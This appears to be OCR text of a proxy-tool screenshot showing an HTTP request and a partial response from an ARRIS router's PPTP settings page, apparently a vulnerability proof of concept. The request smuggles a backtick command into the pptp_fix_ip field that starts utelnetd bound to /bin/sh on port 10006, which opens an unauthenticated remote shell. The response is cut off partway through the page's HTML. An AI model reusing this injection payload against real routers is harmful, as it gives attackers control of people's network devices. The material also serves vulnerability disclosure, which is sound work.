 Request
Raw Params Headers Hex
POST /wan_pptp.html HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 345
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/wan_pptp.html
Upgrade-Insecure-Requests: 1
pptp_enable=&pptp_username=pjqwudi&pptp_passwd=abc123&ppt
p_dyna=&pptp_fix_ip=`/usr/sbin/utelnetd -l /bin/sh -p
10006`&pptp_fix_mask=255.255.255.0&pptp_fix_gw=192.168.0.
1&pptp_serv_ip=pjqwudi&pptp_conn_id=1&pptp_mtu=1436&h_ppt
p_enable=enable&h_pptp_dyna=enable&h_pptp_dod=disable&tod
o=save&this_file=wan_pptp.html&next_file=wan_pptp.html&me
ssage=
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona
l.dtd">
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<!-- release 140505-->
<!-- (c) Copyright 2014-2015, ARRIS Group, Inc.,
All rights reserved. -->
<link rel="stylesheet" type="text/css" media="all"
href="css/global.css">
<!--[if IE 6]>
<link rel="stylesheet" type="text/css"
href="css/ie6styles.css"/>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css"
href="css/ie7styles.css"/>